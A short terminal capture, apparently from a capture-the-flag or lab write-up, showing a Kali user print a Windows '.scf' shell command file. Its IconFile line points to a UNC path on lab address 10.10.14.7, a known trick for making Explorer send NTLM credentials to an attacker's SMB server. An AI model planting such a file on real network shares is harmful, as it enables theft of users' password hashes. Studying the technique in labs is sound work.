 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ cat @shell.scf
[shell]
Command=2
IconFile=\\10.10.14.7\share\test.ico
[Taskbar]
Command=ToggleDesktop